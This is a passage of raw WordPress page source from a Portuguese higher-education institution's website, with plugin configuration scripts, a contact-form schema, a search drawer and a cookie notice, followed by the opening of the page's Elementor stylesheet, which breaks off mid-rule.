var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.euvg.pt/wp-content/plugins/popup-maker/","ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","restapi":"https://www.euvg.pt/wp-json/pum/v1","rest_nonce":null,"default_theme":"71700","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.euvg.pt/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-71709":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"71702","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":71709,"slug":"lista-de-espera"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.euvg.pt/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1757505540&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","language":"pt","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"800f00e39b","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"search":{"more_result":"More Results","search_result":"SEARCH RESULT","not_found":"not found"},"words_limit":{"read_more":"[read more]","read_less":"[read less]"},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
//# sourceURL=bdt-uikit-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.21.7" id="bdt-uikit-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-slider.min.js?ver=8.3.16" id="ep-slider-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.euvg.pt\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.euvg.pt\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0ae6fafba7"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":10,"title":"EUVG","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script id="happy-elementor-addons-js-extra">
var HappyLocalize = {"ajax_url":"https://www.euvg.pt/wp-admin/admin-ajax.php","nonce":"ddf261b0ef","pdf_js_lib":"https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.4" id="happy-elementor-addons-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=8.3.16" id="element-pack-helper-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/bdthemes-element-pack-lite/assets/js/modules/ep-wrapper-link.min.js?ver=8.3.16" id="ep-wrapper-link-js"></script>
<script src="https://www.euvg.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="flo_vue_app_js-js-extra">
var formData = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","date_format":"MM dd, yy","is_pro_version":"0","max_upload_size":"268435456"};
var forms_options = {"text_email":"1","reply_to_header":"1","mail_from_name":"comunicacao@euvg.pt","enable_email_reminder":"1","entries_days_old_reminder":"1","custom_date_format":"","enable-captcha":"0","g_site_key":"6Lf_df8kAAAAAAZ7wGyNLS5NHI5wnGYmorGP2mRM"};
var flo_form_settings_7034 = {"email_confirmation_to":"%field_email%","email_confirmation_subject":"Submission Confirmation","email_confirmation_value":"\u003Cp\u003E%all_fields%\u003C/p\u003E","label-placement":"topLabel","nr_of_columns":"1","enable_email_confirmation":"","styling":{"use_custom_colors":"","label_color":"","input_color":"","inputbg_color":"","hint_color":"","border_color":"","placeholder_color":"","formbg_color":"","use_custom_fonts":"","label":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"input":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"hint":{"font":"initial","font_size":10,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"button":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"border_radius":0,"border_width":0,"button_width":200,"padding_y":10,"padding_x":10,"italic":"","bold":"","underline":""}},"padding":{"top":"0","right":0,"bottom":0,"left":0},"mobile_padding":{"top":"0","right":0,"bottom":0,"left":0}};
var form_styling_7034 = {"use_custom_colors":"","label_color":"","input_color":"","inputbg_color":"","hint_color":"","border_color":"","placeholder_color":"","formbg_color":"","use_custom_fonts":"","label":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"input":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"hint":{"font":"initial","font_size":10,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"italic":"","bold":"","underline":""},"button":{"font":"initial","font_size":12,"letter_spacing":0,"line_height":1.1999999999999999555910790149937383830547332763671875,"border_radius":0,"border_width":0,"button_width":200,"padding_y":10,"padding_x":10,"italic":"","bold":"","underline":""}};
var flo_form_schema_7034 = ["{\r\n  \"groups\": [\r\n    {\r\n      \"styleClasses\": \"form-group-section form-group-one\",\r\n      \"fields\": [\r\n        {\r\n          \"field_id\": 7627884,\r\n          \"model\": \"field_7627884\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_7627884\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"flo-forms-icon icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": false,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": \"\",\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"input\",\r\n          \"inputType\": \"text\",\r\n          \"label\": \"Nome\"\r\n        },\r\n        {\r\n          \"field_id\": 3686412,\r\n          \"model\": \"field_3686412\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_3686412\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": false,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": 7627884,\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"input\",\r\n          \"inputType\": \"email\",\r\n          \"label\": \"E-mail\"\r\n        },\r\n        {\r\n          \"field_id\": 7136767,\r\n          \"model\": \"field_7136767\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_7136767\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"flo-forms-icon icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": false,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": 7627884,\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"textArea\",\r\n          \"label\": \"Mensagem\",\r\n          \"rows\": 6\r\n        },\r\n        {\r\n          \"field_id\": 5876869,\r\n          \"model\": \"field_5876869\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_5876869 required\",\r\n          \"required\": false,\r\n          \"buttons\": [\r\n            {\r\n              \"classes\": \"remove-field dashicons dashicons-trash\",\r\n              \"label\": \"\",\r\n              \"title\": \"Remove this field\"\r\n            },\r\n            {\r\n              \"classes\": \"flo-forms-icon icon-Move-Field sort-handle\",\r\n              \"label\": \"\",\r\n              \"title\": \"Drag to reorder\"\r\n            }\r\n          ],\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"enable_conditional_logic\": false,\r\n              \"required\": true,\r\n              \"conditional_logic_groups\": [\r\n                {\r\n                  \"rules\": [\r\n                    {\r\n                      \"rule_select\": 7627884,\r\n                      \"rule_property\": \"is\",\r\n                      \"rule_input\": \"\",\r\n                      \"next_rule_operator\": \"and\"\r\n                    }\r\n                  ],\r\n                  \"next_group_operator\": \"and\"\r\n                }\r\n              ]\r\n            }\r\n          },\r\n          \"hint\": \"\",\r\n          \"type\": \"checkbox\",\r\n          \"label\": \"\",\r\n          \"help\": \"\u003Cdiv\u003EAceito os \u003Ca href='https://www.euvg.pt/termos-legais/' target='__blank' rel='noopener noreferrer nofollow'\u003ETermos Legais\u003C/a\u003E \u003C/div\u003E\"\r\n        }\r\n      ]\r\n    },\r\n    {\r\n      \"styleClasses\": \"form-group-submit\",\r\n      \"fields\": [\r\n        {\r\n          \"field_id\": 76200,\r\n          \"model\": \"field_76200\",\r\n          \"placeholder\": \"\",\r\n          \"styleClasses\": \"width-100 fid_76200 submit-btn\",\r\n          \"required\": false,\r\n          \"attributes\": {\r\n            \"input\": {\r\n              \"class\": \"form-control\",\r\n              \"width\": \"100%\",\r\n              \"text_color\": \"#ffffff\",\r\n              \"text_color_hover\": \"#ffffff\",\r\n              \"bg_color\": \"#003976\",\r\n              \"bg_color_hover\": \"#000000\",\r\n              \"border_color\": \"#000000\",\r\n              \"border_color_hover\": \"#000000\",\r\n              \"button_position\": \"auto\"\r\n            }\r\n          },\r\n          \"type\": \"submit\",\r\n          \"buttonText\": \"Enviar mensagem\",\r\n          \"validateBeforeSubmit\": true\r\n        }\r\n      ]\r\n    }\r\n  ]\r\n}"];
var flo_form_model_7034 = ["{\r\n  \"field_5876869\": false\r\n}"];
//# sourceURL=flo_vue_app_js-js-extra
</script>
<script src="https://www.euvg.pt/wp-content/plugins/flo-forms/public/../dist/js/app.min.js?ver=1.0.43" id="flo_vue_app_js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://www.euvg.pt/wp-admin/admin-ajax.php","resturl":"https://www.euvg.pt/wp-json/wpraddons/v1","nonce":"9ca9371f3a","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://www.euvg.pt/","wishlistPageID":"","wishlistPageURL":"https://www.euvg.pt/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js"></script>
<script src="https://www.euvg.pt/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.euvg.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.euvg.pt/wp-includes/js/wp-emoji-loader.min.js
</script>
	<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://www.euvg.pt/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"pt","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.euvg.pt\/wp-content\/plugins\/wpforms-lite\/","gdpr":"1","ajaxurl":"https:\/\/www.euvg.pt\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","readOnlyDisallowedFields":["captcha","content","divider","hidden","html","entry-preview","pagebreak","payment-total","gdpr-checkbox"],"error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]}}
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,43,255,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Este website utiliza cookies próprios e de terceiros para melhorar sua experiência de navegação.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceitar" style="background-color: #1c67bc">Aceitar</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rejeitar" style="background-color: #1c67bc">Rejeitar</button><button data-link-url="https://www.euvg.pt/termos-legais/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Termos Legais" style="background-color: #1c67bc">Termos Legais</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Rejeitar"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.euvg.pt/wp-content/uploads/elementor/css/post-10.css?ver=1769494639
body_size: 3864
content:
.elementor-10 .elementor-element.elementor-element-fbb98fe{--display:flex;--min-height:0px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slider-image-wrapper:before{background-color:#03041014;}.elementor-10 .elementor-element.elementor-element-65d089d{width:100%;max-width:100%;--ep-swiper-carousel-dots-nnx:0px;--ep-swiper-carousel-dots-nny:--30px;}.elementor-10 .elementor-element.elementor-element-65d089d.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item{height:478px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-desc{width:534px;max-width:534px;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-title{font-family:"Figtree", Sans-serif;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-text{color:var( --e-global-color-kadence9 );font-family:"Figtree", Sans-serif;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .bdt-slide-item .bdt-slide-link{font-family:"Figtree", Sans-serif;}.elementor-10 .elementor-element.elementor-element-65d089d .bdt-slider .swiper-pagination-bullet{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-ed0102d{margin-top:-40px;margin-bottom:33px;}.elementor-10 .elementor-element.elementor-element-661fb80{margin-top:30px;margin-bottom:30px;}.elementor-10 .elementor-element.elementor-element-1d84ec8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-10 .elementor-element.elementor-element-1d84ec8:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-e325d37{text-align:center;}.elementor-10 .elementor-element.elementor-element-e325d37 .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 .elementor-element.elementor-element-64cb418 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-10 .elementor-element.elementor-element-64cb418:hover > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-10 .elementor-element.elementor-element-f13828d{text-align:center;}.elementor-10 .elementor-element.elementor-element-f13828d .elementor-heading-title{font-family:"Figtree", Sans-serif;font-size:20px;font-weight:700;color:#004EA8;}.elementor-10 